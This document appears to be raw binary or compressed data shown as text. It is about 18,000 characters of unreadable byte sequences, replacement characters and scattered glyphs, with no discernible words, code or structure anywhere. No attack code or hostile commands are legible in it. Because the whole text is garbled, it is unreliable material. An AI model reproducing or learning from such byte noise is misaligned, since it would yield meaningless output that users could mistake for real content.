�Bc�Ko�P,$T (r���P��1�+$;E3/� `14����m� І��AɅ�A�S� #S)|X)���ɧP{B���G��7˷��!�*���** S�����k�e�����P���~ҿ7�(o$�ĤV��C�$Twp����v[���v�`9��ɽ�-�E���5� ϥ���D�H�@� (����� m=�1-�ax�/P+Θ,mi͹ձζ��B��G�m���M+v��t�>>�#ww���̲Ga���!Q��8k&�e/��B�P�X��7/��6������ �+~����1�F���RP�_4]�]S]8e�$ j�;�����/�m�F�S}�]���F���)�����W,� P,Lq@^j�gOI��ɪo��~�d�&�]�r� ���#�)z s���uu�uL��2 Ё�b�$p]����̓�E�H��O+gp��]�΃v� P,4T (���x_�:f^��. �f1�p���u��k���#�@��W�?��]{q�>��&�κg������I����Z|j���4�=n@/�W�XH� P,�4��0�k ���A�ܛ� ��|� AVP�`4,� uX.��{l�5O�V+ �4�Iҥ�� >-Q��^�B������+1�/z�ºB��P�XБ�����9��oj.�W�Q $Mwh�e,���X��Uc߈���V���ɋ��9���i �M��Y�~A��(�C B%����K&�1����N(T (M����Xתt���PFK�ވ	b����`)�deڰc#���}�m�〒��3u�vl�BȚ��/�W}/���,?$�>��o�4�鑍� ��!���
 ł�D�i\����j��(hnN��y)N[���)F7a@�Wc��a���K�`h��ny�]8w��R��G�hv�㴽Ř�P��))�f�(�3�utQ����X,P�8��,�CG.�q����?x�K�{�e�"[2����ص '
(lT��P�Ⱥ}w����<P�?@���H�qI4Ʒ?H|�^�T'|"Pg����C�BC�bр6���S�l��_6l7�Ӱ������J.���y��#���T�?j�kI]�a�[V \~��"��2������ E3�c�L��B��� �haߴ �N����W�X��B�@����9V�����9�B?,�Bȃ����ݑG�Z �P�ƾn���ɭ`��**�
h#?J����s���Oܝ���[�&�ϰ���0o���~�HJK��^�c!��{�\�m3��=0���l��1���E+
����u`ê:↕u
�Eް�TK�b���L1/���5p�A��v�ݷ�0�Ԭ���Vv�����X�����p�#v��}å��O�O�qL@B����$B �@ ~�_l������l͊O���)e g�)��GAz nߍp��[�4µ=<~�|@� ����[�+ĉ "(�B1/��̕�#���;·nֱ@���#Nv�X������[/�G N�B`�.O_S��<c����A��☱���Yb��Z�Ǌ�w��U���H�jL̦�17��2r��!' R�^vtSS:Z��ϺH+/`�ؿ��̫X7��^��^�~ ?�$�����K�����{u�k?ȣ�X�0�-��!Ӥe44]�qp�[]�Egp� ���)��75p�@���� �z3N�^�3�8݊��[a`{�T(�Zm�z`+��e
�)�>	 �R�[��o9���6�������t��[�.��C)����:�r��+ �v���GOn J�������W��T�װ����4|&�fQ���&v���aiA�=�k�t���_�o��H�ȯG��u�݇���7v�r|�.ۅ'A%��cE(}A��'vZk�_���9~���*�"��~�|l�o$;^T�v����C(��mi�@�T�P�/��kon��L��Ng~���zMER�����߭�Mu�(�
':��]׏�1?}�?Ű��3�=�E ��;�Yd. c%'V?�p�� t9l�>ú�!z BwE�/x�씠�u��#��[~{�wv|~k��>��d�+6x��2P4C����[�������O��@Cx4Xƕ��ٔ/��[kU��:���b���`��)�e|�)����nրC"V����|�X"�j14̺U�����ɞ������ �!ߘB����w��f�W.��>���A��,0�������y 2� 2�������S6a��;)�!�ȇl$S���0R�d:�������=��J<b3�NW��P��p��O�Ŋ��  ��Q�f�y�-��$��PH��w�vL5 ��t�G���k���E���2�*v�f����X�i�^p�����%�W���H�@��z!I���a�,<j��e�.�0"-.
�����XG}(��+��_��u����[�� �_��A_����h�Ѵ~�7nC��.���g�k�u�P� P �f��z��8�',���M=q���6���BY�<�#�t�N ����� ��i��钼Kh��!�����5�d��mo���V�Z���p���É#�����6����p� �g������vz��-Ꝣ�J�����D������"�� ޮ[_X{�����~�н��
��9ai�\�6�u`�� �|��' <��8C��0C���Y���>}��z�5��2E(u����1K� �TAH�G���N� �����? y�x�r_��e�����N*$2��c���f���[�����'�!x���A�Q�������H��R��dk՛u��#�i���9��[?���ƌ���/N@��(����}�+x?]���C�����ݎ��s�8����2� 2�.}�f?§�ua
}3�$$��.d�������(�6F6������� @��%���ﭥ�O�S��f?@6��P�F2����B�Z[�i;M�wP���;e����C�`c���-�(���B @��] n�F�;���/����̎c7���Q^O2ͅn[��-��� �f6�ȊN]����n�+B��Y��8Y�l��������o��w�x��
���*�::i�H�����.�ܶY�����c=Ψ�͂C��d�,{	�s� ���h�D��Om����O�i���0Ҏ�L�����s����^Y3r�%�����L���˹���Ⱦ�O�9�]�A���3��EgȤG�;���ǔy5{6 -i7�+�{�����~��<?�ՄsF�ՎeU:�$f�3k{P(e��a���vB�w ���[��6�=��� X���e�_�5����~y�d�F������?��O��9�f@��LW�߁0!��}i�SY�ic��f��NxL�D7M,/���Pπ�� ��~E^N�m*8����w�nǁY��m����&z�B�;h}@VO�޴E�O+}��0��Y��(�dn���u�~�����TC�(`�$X�� �?g��P�<e,v��pB��� �q�W�j]�P�Lq��_�����?�#VD ��ݘ��I�F2�)DOm`!^�_j�����$��Q���{�.�3ky�=yʢ�D	0o�핿���˚�p�7F  ���Y�&���-�����S?kF�|�7���V4��4Ilഖ�W�RW@H�p7����$��-n  �$�`@1/#xvqҒ��!� PM��udi`C�	���o ��rB �* �vY��C]���}��U $FQh	�9�e¥a;�ŉ�wC��TZ�� _���,ς�'S�
��ƑY��+4�F��_���+y �Qȉ��?ny�wf��㟃��I$b��:�B�l_�n��8�C7Fo���z}��#*��Tc=:�מ�T���:0�S1�B���P,lH�4�Q[��
x���x�v,G� XF�� ��=؅ۦ�Lr����߷7�$�ilcX2鬭�}�qn��`+�3R-?w�dEi"�jy����3�?zŝq22�p:m��a�����������z�k�D�������?m��?_2yӥKu\:Rp���>B�s�
Q�X�+���Y@�������`�#���ҧD��(�f�&�4O��='�_��O>�p�͠XFP�PY����ɮ����½ܤ�H8�fȭv� Bޞ�6�6����z��TO�2R������� $�h�����pk�EjR׿'�
�b���_C�r���'�x#�;<�F�Sk�JgH�(����[���3����6���+�g<��9�}(�
bu��S�LĆp&6<���>2s�?�e�+�&DKZ�+���b�zdl�(e��lp 0�pp�ӷ �Ϗ�z�	T ,q|�������[���(������#�ְ��K�d��]��!��r�������K�ͪɳGaN��M����唫�SW|f�[�[�;�48p�����zH����n��>�}p��]�BU�����M��)ibA0��5�mx4[���zk�w��*�tX��y��	���5%sW��BԵ)x˃�e�� ��~��o�b�C��{������S�j�����.%ɨ��iü�20�[#��$�+6� j@�Ȭ4jRG/��G������'y��g��!����ha�������&��������ފܨ(}���4�/��?r�\4�ϵ뿊 ���*��8uW��PX��,�n9���u1&�W��U����j���!��4�G�\g��n�&�	�w|��iqi� |�k ���z�2T ,Al�x��Y�uFڸ�D�M�#b�}$lj��5�UAE��:X#Ҍfp���H�nߍ{��(�4�LјRJ^�$����YhC^�,P%�sV��<�Ռ����划Б������,�x��������K�$J0ɓ��<���#�[�ק�Yз
h��1}2�r������� �� ���-�7q����-����B�5,6np�"�w���|�AP,A� Xb������$/7�9�؈���$V	�4���`j c�R���M �a((���b��.������{/�䋴L@�C0?_ qȯ��1
q����a��5��o��u���	�^��[��K�|�z��g�3n6T *�f���h�E����7x������G��#�Nt�wb&q�Mv~Rg,�x��|7���D��%"���< ��'m�t#(�T ,!\e���sп�9�"Lʨu��!�4<k�i�ETK�șp)kle�� � ���E�jF@�C���]/�G&�75hmm�a�R��MD����p���{����"��{�"���ĸ�@��G����w�k�?��abt�յCo�+ �S��(���+U>r�Wr������������Viud&RF�ۦ�д�IA�fX=nU �ڦTf���Go ��
�% 7�����5���1I�ysX��N(jr�A7��󇲴��eS4�B^����n� �eU�Z55{|i�S��樇���ݰ��0����[jt���.��Mc��	�~��� �+�ʫ�KH�����@���aK�7��mx���W�̅���PqK�g{���H�h�,n5������/L=v�F?�o�����V�����D$�ʬX��z!f��t�ɓ�ʊ�`(%K�{���7�T,~� X�p����Y�۹��'ϷAM��,҆'M�F�^	!�̠o0R�� �%m���fOK�� F+O�g��|@���5O������ֱ�v#@�O-���ي�g��*�i�m	���mb�Nji� 9�?��-���ܱ���g�ޒ��*�L�;�%q/L�U����h�LI�K���#� ����/�#��4֡���,/>���ն���jtQc���ܷ�VE�R�
�E7�ϑ��h"�c���Lp��1F��=zxtUh�X-%���j0`� 0��*7��M{~ n���r����Dy���5.�)���l  ��"������^wO�#�8�-c�j ���b,X�&���������0�^m-���k1���ĎD�E�9+��?��I�7H��H���-�/���M�KU�ꁀ��1.;�5zVe�E�I!e��_��6���BnOJ���#'�P,^� X�p���)O��Ɏ�rT���8�����Ô��K��<�ɣ�,c�v!@�S�!PV�v�^��_hM����DP%[�lPk����A��i|E&]r$b���5o�{����7��e�/'�����=8���x����WO���I�^�/r�y�ٛT%v[A���F��;�?J���Z��:92��G������L�	�Jy
���? ��F�goX���B���� ���bE��}>�~��#-���ql!IڀR "�*��<Mf(�Oө�^��g�^�GÍ<��C$���x�,,�t�SS�O��OE�WO=~��N�[7��/=xw� ����:��M����~:���}j�4��7��;�w��7}�'(-J2XO^s��el�&����}b��J9����^����Se��oXE��]%�#�Mڟ'���y�^ƀ��/������"�
�E��Ѻ��0�ܒ�+�Pe)O�M��l�u05\��)�}t�KA��
���*�_�~����]�@Q�&���B���֩a#��7zw�<�!V���9+��O�*����M�"����U],8�����Կ~���LÛ�v�?p�����ekn�)��D���	��,�qV.r+!'+ny�ScH�%Q¹W����z�����O���W,}C�l� ��LKz�P#!�']�u�-�&8�w�|���XdŢ�s�_u��sҔ�H	.^jE����=���vI�i'1�:�� @ҾR#�4��ƘԗZ�
صm���V�M{7Y/���5#�������|]��O�laM(�pĈ4'��?�np�O���C_�;�~�x������F��$�֫�l�n���Dp�����7K�˿ij_�o��Y�������5��.ďA�!�g$7�Ǐx7�k��zίt�'>I�B\��B��hݼ�[�#c���7���$:��wL'/r(X�l�X��Y�Qv~ ���z�,���*_g��!�r����ѯ����).�����Ͽ�ۿ"j�(B\B���4���.=ӧ8���Q�΁�_�I�Ӽ;@�1j�ȹ����i������ٙj�u�����w�\~���'���7H��ͦK4���s�/"�Fڇ3>�X��?\��ٵ�^��+��G*��!9��t:q���Y��� J��z��<�m���l�OZ�xц����x��{����"]�(�ĵ"W��������G���^��ĵI)�/l�#x��#�+�36f������h���G�(�a��ǐn�Ͻ����J'3lۈ��G���^d��ūQ��+ �|���� � �U��M�Vn,�y��2r<�i  �MDV�1�0�bޅ�����BN��K� ���\���4`%�� 8o|�kቧ\�D�K9�Q]��� ޠ��'����kȃ�#"��1}
|��_����S֏V�/��i�b!}
b�D�M�_��������G��}Ī��Om���k~�@?ׇ��q��*laJd�G)~䊐���'0��o������,��� #��2�Y	� �\�T	��g����)!����!�
!a�.��.�k�eey�É�ߵ=(�׀b��`����EB鍔R �.i���=��ҏ}Ӣ!�,/rDh���y�� ��K�	��w����,�c������;�q�n��g�4�;�.��E�C�k�&2ģ$�ǡ�5��#�HM����>��v���kF`���4	�61 ���.��t��W���Xk��]��m���|~�Z���v rFj��H�r�&�Q��y��ړ{BEB1?0�:)vU��vj�'�7n^Y5a�SQ.G��K�X��I<��F��Z6��`mIz^0 ��>���yT,,T , ���u�_���K"m#al�䡦��l�˷�&�4,Y>��I4x/��4g�uW�̌�x`�����+���>3�I:4�q=x
�K��M�D ���"�^�*���e�q��y�p��/�i�?pB�7��E1�Z��&W]f��w���?9���@>r�,���>�_��O��u�O��A�P&m)��q$��G ��~*0�u/�u���� U$���{>|p�Gm߿#~�s �^��k���z��܈iݗ��`b��r"a����6@+��x��4,��M��	G���<���
��ۦ�p���_me�[!��6l�H}�4>  Y� �*
�H� :��钇���@J�$@��Oϥt��Ô�#���E@wff�p����i?�'��w�5#G�9�$���5���E6@S~,�l=��֑��Ӻe�Q��σ�p����kG`�
.�X�ⴺ��o��~�ٺ���?ԅ{����g���WL�T�6U�I�O"�,����)�E��C�t���8�Î���������J 8��u8�w�SU^ �A�G��3|x�),6���Fm�bXI�>L�@%�C�(ԙ�H<! Je ����O�A����h]f�:D!@x��#��K>X
�??�w�z��H�Ժ����w�!�r9b\r<�pE��h���ɨ��̸�t%��;����?�סMd�{�.x��ꈦ�l}�Z碄�I
�������	wy*��p��:8c������
����G���y������9���֚��������̒�i-����^�j��R E2�.�p/�@̸.�b��4�~�/��+k��{~�:�ؚ�}��Hp���@^� fF�Ļt?��M�e_���X:��� �4 O7z��AX 8�� Ͻ  �� ��P��S�?���
�F�������<�]D�Kr(l��%�����0����"�:�z@%�'��?N{��x��o��8�C@/�!i���L~I���~$��HhI��gaH~q2�P���·]�[�{/����50���56ɵ0>� <pؑ�~��88s �^��<���˿|�7`��t1��T#�I�un
S"�4^z���x�J�����߀�����秞 ���s��_i�ߑ~= и�aԿ��u���KIƑT�.��/��,-I�4,��]���"PhX��7��da�+���sAq���8#������6(A<��q$�������5����=�4|�E� �v�k�2�s �?++���k�~0��
p� �UW��j@���퐃��f��$%��2�\+��F��*�	�yP�a�:�)���0�R�o^�2B�Bzż���m�`�[ʣm�42$ጌ�����/J�$��x�r����߁]�����|�5��r���)��_|=��'���K���� }\��i @��@�A0�'{����  D~�Pt��f��@g<�x�d7����*�}qSc��C��R���C��,����16dW���1���E��H24������㬀�\���T�D����F��e�I�ʲ������a��$U�Ҥ�j�� ���b�q�{�v����ͱil���7_g��=JHv0���n(�ǰ���=U^�ҫ�H��*�r=���b������}σ]����G��?�>�Uq�=<yZ�q�t�s�V`����j�R{������i���-���Rq���8����$"��������8���e2�Q[��x����&��q6<�$�[^��B�0<�z�E�?�^��"���F��|􎗐��z�b`��a=��e0��C|�#�G�B}��,��1DA�%���8jYL�9��_d_�%­)��D]�q4\AQ��b�yx�C�˜_HE�B��A#�#�r����O����D�Y[���@�����DT�K�:���#Dj1��N7G}���=��Aq��8�}���h�}<)��O�H��`joO�8�%��L:&ǲH��&�i�2�1b_$�0��Ͻ>��������O�"��Y,��џl}�y�)4�#�C"H*@hR��1�^	¶,X�2d��/���9��9�
�țT��ڒ�A�`<D�sj|[!�2�Ͷ�ـ��}bu���1{2����x�߻�G�g�k�?M+�ݑ�4�;s�WJ��~���k�,�z���$
i$z�&�p�� ���� �����S��4���z3�aM���7�3=�q��@Ձ2��%����1�[�,L��E%��ycH7«m�� u7 ���߹�Á�5$z���z^~Sn�h����&ŋh7�|���`Ia�jh� H���:�֠����C���i�]x] ދ:?�ԍᗾ>�9�I��<��0�'�D��dw5�n�o�����$~�'|�����[(<i�N��G����y��d�i�`���|���@x�jW��~�8�Y� ']B��_4�~��)1F�ה�����o@��>1����.4�+�GA|@���
�lZ01b��V {�ar��_y�a�ØY����B��rG��&�`w�#]�y�4x�7~�1��/1E,'����Ä9���\�j0B� '�*��T� l"L��^���"#t�^�e���04P�Fi{=�X�y�(2$�T,�{O��2��8�����ؕ@ �#�D���[���XүD@g$���Ԣ3�PJ��5ݸ��������V�:�qe�sj��f�ra�!�]�4�����kN���Q�X^)�A�Y�fjM�M�b�]���g"�bρ�+�E��<C�<�k3�'~+�'��;�>gF����"O�����,����C�N�X�vín��� g�2�i�Վ�3*kXO���^˻� n�g�'�z_�������ѓ��6�Ky��>{������C��$��8022��gG�El�>���_Uʌ��X�xgb>M���>�4hZD��?�T���D��Ա\b^N������sQ T��E��OՈ,)���?>v�Y՗�`d4.O�At�9�\m��'�x�75�x<'
�=���m�ſ��<Q�Ց�8���H�!+y��-���z=+p]��p�fP�#�5�yƕ�ۧ�M:K��hM�g]m����Y��Cn��!Z�(�j?it�+~��Ķ[NX��K��]c��5n���6����Pnً�ݳp˃�0y��083[�	'
��o{ʯ����j�`�N���L�)!U���6!zP�WšqI8�8rY�~���K��Vq�X��*��02y>\����>6�s����������N����?
�V��SN��֎�%�F�h��x�p"�K��������D{`�C�yΛ&�i:�5���!�&�T�� �0�_�Q�a���2̂��pq�H@�@�� Hܰ^J�Z�����?g�x�Fc���	9O}�8�Wv�������f����G��xg������F��#&:w}����sI �p�����#��H�0oDu,%2Aj".'@��+?Γ����K�W>�2�ҺV'g�3��r�,jП�I!�.�a�w ܠ���q��o����U����'m�Ǟ�.9a�w���� ����� �y��ߐow0�Rp�9 ]'�G� @�s�,�� �7�����a"i��!>x������p{O� u��� P���rܦ��� �[?��/Q3nR ����Po�3�{vp�����V�oڕ�$AM�T�|��E,� m9�O���	+Z��� ��2YF�D��[��pM�e/�]
�H�4���HU�l�Ȱ�BZm�ē�ӑ��߆]fK=ɏ �V��sl���֏����g�ç�凖
��_�B����GN�5Y���,B����{47�	��* �	��ӱ��ɝN��D�8m��~�^��k�O] �����'�.��F����<���k� �����u3�u'���m�p�]�a�d�p����O��Zv�"-bI-l���ɒ���{>\Fȃ�3�L p�����M�dl���y�ƞ���i��I_�'a�����[ J�]���dw~o�o�]xvE�W��7��'��Ƭ@�B[�MpހO|׊�)�VK�A|H�� �xh����X����N�ŧ�b�`�f�3�'��F��g��5#�D��x����=�ӆ�``�?j����ں�������"���x�a����<W���z~2K;&�N�@�a��#T(�AX H���|\ȅ-� E�~9���"�4��xi�4? ���~=M�mʯ�������_����������U�neM�N 8��~fy1���TB�;	9<�m���Ȓ���10��9 �m�C�<�͓�j⟾[�v�H�l�C��D�?5�a��ל��`v�y��މ����M��'�XN�. ��绎����	����	#��6����9�JIZ!n�,N>�e��+\�R.�H����� �0��.DE�A�y��K �� �$�!�����x�C?�?�d�`�J��SW�&k��X�����(�����w�pB�wخ�{��xA &� Òx h���c je��;��[� �c�6�@��K	M�B�����@\�<
����Dp�nw�U ���SY��A HO�#~'��~`�y����O��=�O8�;x�7Fm��l���p��>�d����I;����EK��\DM�A� (X��{�������AMM����o�k����'6��g[���#~�?j�W1��_�>�'���$���?�}�A���x�aY}��@� s s�+�wa�����,��8�ؖ�+7?`\�0�(H|�#٣p�����I�տP�
��	p�O���0L�|~�zzY�З��~�x;����cqʸ�H%Q�
�-D%Q��_�u���� ��[��3�B�=����w_�a�����'ëNY	�]�?,C��#��\
�	�� ���.|��ەO�ܰ��B���7'��?�9�N<�pn�]%=�G���m���f�4rmi��Nz���b~�2�HO���g�,�w��Y��Р�F>�^x�
x����������:�G������ՐC���/� 7�$ʲ4�1N�P��t���HL{�Ԗ8ˇX��K�&�!1@��E9�F�  ᫋��D#�L�^���Z�_�}��i�*��O�u�/U�<�ߞЁ\�$ ]Mw �Vw#��7��C�0�P0���P��-r�8.��|�`9M�9j��m<S�� ���+�٩8k%,9���.^��oY3�� >|�V��f@���IC��3*RـK��{�D��p��f��}A�A,��3ق�P�;d�d=˅(�tf�	r&�A�:�5T����d�w��
��Я���dx�Y�y|E��>�X����px�~��;8�'��'?2�kO�~��K���@1�P0G�:q�_�s��~�Hێ�@��K�<�[k�M�t�@�A E@��+y��]��{|���'�N�xy([��R}�'����ب>�L�j���q�
�I镉�.h`�i��iA@��!�K����J�p� ���,g����]�����^�𛧮�5c���/� �	O8�w�ة��p���w\A��;��`.�`��#�O����p��'��Kmj�`�h��"��Ѣ�ͧ]�x]~v�Ҷr$(���\:ȋ� ��脋��' ���0΀6������b	�2mt��mJ�����e�:�:������� �N
鲲�,z�F��!i�n��Lӓ��ǜ�$?���������7O[�V���Q�/Y�K���8�'L-<ҵ�8�%`���~-�&��[��#� ������n~L�*�HZIqi#	d=|5@�������#/YB��� �mew�Ā{챛΀�����;�ӄt)��g���d�x H*ڢ�G��~�;��iޤ`�;@��5�:d��B��n	L�4	���1��-���#��B���_��`fl��%�,��{^��?}�9��Kp���D�kgȞ��B��&�I�|�~.x��`p]���ز��������R�w+'�_�֑���!����o��؍�����7�LJHx�)k������Z�6�dM��\�ɍ_vò����E�)5�"Q�b�'��iwR�L��Rz�_���a�
Pra����t��=��U+O��>ݒ���l]ʉ~�3�T"�I�(���{��ܿ���vP�T ��#��d)�F�`���(H &��n�5IX&K3XT�e���\3<�/�~�:��sW��~��믩rOh��B����YI���G�E��*Q��x¤�6 �7OE�����טT���e*oʏ�A̽�:A�j�
^D������jx����r�X1f�l^����R?��>��K��x���t��Qh����q�dש �� 8Fԯ��}�Zjr�����4����mk���g�y�W��*�m���β&��Ҡ���7�"�G�Y	N�~�3�l�-�<&T���}�P�z�9a3��U,��H&.*�3��D
q�<��aB�Ղ�1�P8��nr	��F�?�q��a�����mo��zJ�)_g�o_��sS�������vQZ��7�������� ǈ�4�<G��y���7���`+!�<�U^��+����4r�O�6���	pB����}ǧ��?�~��[/���J������Ŗ¢&��E�m��h���gA��r��
�UO�o�#}ɇ��\@�M�ԋ�ψ]|t�3�5������w?���p�D���F����sp�k\^Vv|�K�XE��x�X�.^LbC�?���z=,Y,Y;�s@�N�F��y��l4x%쎍v�kNn�G���?���_����o0�o^	�}�\��K���;ɜ��H�d�G��� '&D�N�ߐB �,�����dq1�WJ���N6�/���F����aI:C�*!'�O�o��3pˑ�-�Bgd^�e<e�JֽC�{���rX�� �L|�y$]�z	��Wˮ�+�y�� 8O��d����c����~)	�Ưl��@6���2#�|  �8�"�A�Ƒ%1��|@��ހ`J�ѭ�`[���d�%��ٻ����?����ĥm��hgy�;���XG*I�M��Rሩ~��8���Y�
�.K+�`3����T����� �K&��w�z���������K*��3V���7��&�	���S��x��N�H�i<��\U=&&FI����6��;��^PT �6C��D��ץ;�ؗ�i"5��X��"�d���$|�e��^<a���%����na���eW�+lw��[�y�4���zxÿ���s�w��5�vC��_�G��G�j���Y���̡�ڪj�7��4�Ô�׆]��ð����}��������a�ޓ���`�J��ͫ�q����q��c��1��zt�o�8��/��K������O�Q¹�o�!��|g��H&��p<��j1Y�R��)F��Ǝ����ۡ�<�uL��Y+��lj!�mO�����n~�O��m�O�/����+��X����s�D$q��p��E(�P÷�mw�"�"�k�0��|�ύ_ ���Z��Rk�����={�jxі��A�I�O�B��6���������K1G���uN�c�2�Q���|z�҄?��h����l0鑭��Lf�q-���E�x��j	:��i� 9@�U�����ǌ���n�9x�Ǯ�O�n��8FO��qD��M	2��[a��oL���Qd�>M	�&�c���$gS�4Hl�!h2a'�Eq�����Wo����Z�'Tg���:q%��a����tH9ɏ3~$t�F����ť;Z� ����=�8J�瀏�>�� ��^G��L�� ��oca?}I�GVu�g�h���@~NX~R�}N�}Jح_��������׵����,l^}?���o�Gn�I��a�����Ǜx��t	x�A�e"�=�����/!Ӣ�}�B�4�,.Y/��J����\������q$�}t�`n��5c�V��#�7B�N����(�q�.�w\��s�D��vE�K����i��c@qPp��r�l����h
��6|��mu��E�s��u����'u���͜�,�r��Y�����v	A Tb -���������|#HIpEB�t�<w�@?�Z	d9���|=x�X�&Թ0��
Z�a�y�b����ō���vZ�?�p0�ԝ���N��:�j�|�%����O�*�� �c'������Z�kN��2��4�-�?}(�JG��]؇�ނ����o�H�;��䰏�~R����/�_Is?G�r� 'N���e����TVkǌX���f�/g��ݏ����#���
��Y���@n�h�^B��#� ����.!
��AIj��R�0�P��H��D�x҃ �d矞�'/��v8⿨&���;#����j9
�V�����V���v��eD%���
����n�{�Q�
��Χ��� X�B= G7�ϻua�Pށ���h��W�Y]���ܨ}��Bz����G����I�p����8k�W^ [?��;`�oY���=�ߒ�ɫ�2(Y��Z��</�k:�2����{#���s����X�b�cq`f������7M9�]����� ��q����+`���M��_���Q�/�h�v&U��_�� �ǋl�S/ŀPpx�T7�p�(M�Ә2y�P<|̘��W����Vk�w�(��"�C���?������ϲ��߭�*10[���7�o��?w���5;}F�.�z	��I ro@�����O#��m6� N��֤MEBS��!T �p��?������S�6|$���-|g��c��W¦�#E�������/�_�'���" �=��OŀP��Q�uT�[6�A �d��ϴ��'��O�"O�`r�m�}��Y�������z�v����g�S�X�z��V���_V�o�W�ө=v{ǡ��w��z�s��M7�s��7x�_��ؓ,olmLC��Yi��n�:1f�RJG��WN%!b$?0��0$���q�����$�"zG악�! x���5+F����i$�x-s��7��F�;v����7}w���G b�m�@Oڅv��_�i�s)���Tw�����b{g'�<f��tߺ� /8����Vv�sDߩg��;R{��$�����xܸ�
�/w��X!p����M7[���i�}D�3�I�J�,>���G�1rO$��*�M���j�澇�>�(���+�����/�E���	�;! �Z��icp���/?߫͹��/0�' �;�׍�nj� �xp� [�R�c��(xgC��[+R
�i�4v��k��� R/�N1�O��(:+���oI�Y�P���x!��c���n�!����\���
�0��tK%���2�	Bi��&Ӊ�W궧�;A o�� ��I�<��70�[PoV-��� _����݃g�������¯^����N$}c��m��r����GG��{��;8/��1������i����6�eg�b � w϶L�2 B�)�#N ��C��7��v���P�1(�8���.� p��0���=+�u��n�	0�@�^X�7��?0R��=��w]Q��2��
��ᑛo��N��_W�#��N���MQ������ ��A��eR���O�o>x�h-��];�7���{K��ܝ��u_�Sy �������Qx�&n�� ��7E�㭧�ߦS�	,���IP ��ٴ>���0�em��k��X�D� �I;��J�������l��=P�V`eguݶ1խ�[VB�08R$4� pcfa��c؍w<�u��;�C��`bl?�o�����(+
���a��f��\�&nW�6���G+�!}��+p`f�����{΄�7�7�^S֭�Ȼ����hM�@ȼ3B�=X�>L��$�q���SF��[F��|J���O���G?�Y_�߱Z��88T �]��3�����eox|:�O��
�ql�}�
m��<��ݷ��p������[�Z�H�����9�~< V���j��l�5��An�A\7>p��<>������.�p��U��)�o�Y1e�M�Z�[c���ˉ�I ���5�O��x���qp�ݞ��~�]�~pC�o���5�W���D\���Ԣ�z%�^�&��Н���������Q\���ԁ�>l�ӽ���v:B��t�����@���`@l���_P��6�v�6{��t85	��_���k���d����B?k�����7ѹ�S�-Pwt��v�g�7�q����� ,���.�<���/��޸;�e�4�;���ȥ�d�ןH����=A��@�5y{R7��b!��4��Jc$�Uũ����O��Ϟ6��"����N�m�l�z��* @��o�:6z#����z`�ʒQ�$�s�6��K׻q n����7�"�Jt<iC�m�/�p�vjk���x#����[��۬立�����W�
�$�` �NR��¯���> $��t�1���$�Ar�Wz��ǡ^�=�sg�V�)�/8/@% ���8T ��1&�b7�%��� ,�-	�R�U8�_����N6��;ܚW����t"Ցj@5�~'�q�5�������t+B-*w'�M��#�F�y�n_����_o�n�`����{ � ���� �N���B�v 0d_g�J�7]8
#J��N  [��8Y�����U � ���4�o>r?X{�@�����t)�!q�`���Xڪ��0p�
��9k���}�>�@���5�#5�c=h�"�j `�v�[Pu	�q���w��;�`B]�� �u��8ļ}R-Z�XQC<La�_'�8 �[����� ���w#`L��6����.�5�Z�#�O���=���x�>E�TSG@1 T �I�5�T�����+����Fh�#ś�e��!��[�;K��cV��k_�_ˤ�T��D���������IV�z��T]��LBMH1���߅Xے!�`�� ;�u&y{�ف躧�| }��M���ɿ�,��]Y���7�T�_�8s���U�6�X�1�
0T �]ݲ/�X�UO��q��H�J_�:��bg��\P���X�d����
dp�G"?0�w�;Pqw��z��AH��w��ӡb�"$c�\$x/B�d�;��6���
*�qd����e�2a��/T�_
p^�&t���蛠`0(e�]] Mw����en�c�1�/�Q0 ��t!q�:��8�^�)�D�\�Ȏw��z�Mw֯S/PE�������� �5Xy䑍� yj�=�������w�����gbZ:�\B��J�K'�Ck��]�z���` �  ����\�^4	CH�<w@?Xs��ŗ�����@��ؼ�M���8~;:}�>bB���@�`�'�	�	�xG��F���eb|J��k����{K�C�3�N ac� ���Kq��8{\����i��5���Bbj@� �5�﫚��F��b�> h�$(2au����@��b\GM/(�9!�ͫ7��h%�7��I�j�	�+��~#)!XW����B��	ڥ��b!���bWD��U�]���'a�<T�M�pR����+��3:�ؓt�ʥ���@n�)YD�* �F����5%�����
��	��iBq�����'o�[��Q�:�?�~t��O��4��kO����{��#)h�h�%��I�=�4c:��j�7���|��x�%����E���c�>�`����;���ҲO4�:�C�����]XL�.���N\��$G�u�t�8��ِ��� ���3��z�I������_���b?~�X�����l܃6_zZ^z�6=Ka `_��qn�����O� �"`�O��<�F,0M����G�1`b4��O�+�P�������/a
�TO������i�1>9S7@�T�߿7/h������b�"�u$��*�qv� �$���$L��˛E��6M��%��
��1nE��1o�C�O�[�~I�p�K 3�Q�'%{��t�l�N��7���DI� y�9.�sY<}S~�,mr�:J�R1�X:Чq����zkw �9� ���H�g)	j���"Bz��nDWR�#�;��$�b�2��[��g�(:M1����^�Χ 7����js�\�m�҄>�ǈ��>ڴ�è��oڇTT�obg ��^4�N҈��i0w�\?������u���@d�j@�~�4Y}�����s@���5W���[.���	�W�Z�Pp���>u��h
%-�Ӟ	�_����W�-(�������=KJj���!h�P��1�� �5<RD�%Ȗ$�X߲tҔ�0˿&�N56B����	N��
��D�>0"�)ĩ-<:�K9���m�����KVt }���=��xr� ��I������{1����bŔabX��e	p�����lZ�t9a�$���-i�  ��h���?��?�6pW��j1�8�80����G�+�qt�)�>�G�� O�a��XOh�A����Fhc�wU�Ea�}���E���Dx˥�J��a���Z�O `\�qZ���-���~���a�'���p���ɿ�m���V1���)*��C��>Q��f;�Yo@(S
�D�[s���\6b���t���,}� ��{= mނ�[�t����ɷkzt�M����q��郻���m��T���l �@"a�u����d��I�K�H�\ttA}�W^`�l��jYbϤ�1H�c��7(Ha�BEP0 6v
�x�AQMu>zV�0X�4�qSz[�U,$B�?�'�7���a���HC��q��R��Rr��g�dcI�,LE�@��?Nw�6+�����M�B�9��$���A���O� �FM޿[��/�ř�$R�/î�
��ĝ����s�c ��uFR;@t���iy??6wE����mgCdl>/;�/�)~�5��v�=�y �(�����0�i �k{�E���(�4��-�]�;���G�:��]��Q���_s����� >bYSfm�U�mo�>�Cɢ��v2 � ����_z�6'��(�������L��|N�A�A����\�A����~_����n:0�oܭ`A�@�_X��0�Zv阴�I�q"������.$M�Z_,��FQ
���e:��P�>' Ju3�>P���\����O� �h���(5���[�?T%2��^�����E}`q�~H�r��%����c~%�K�~��BK��D@C�i���6�glQ�&ܻ���T*�ۡ��J���@1 �� G� �����FbG��i�}�A�:�
`!p��zi�`�E[o���@�a��c!L	&d""�WM)����H*@Y�2�������k2,p�����&���!��9G͖���������:
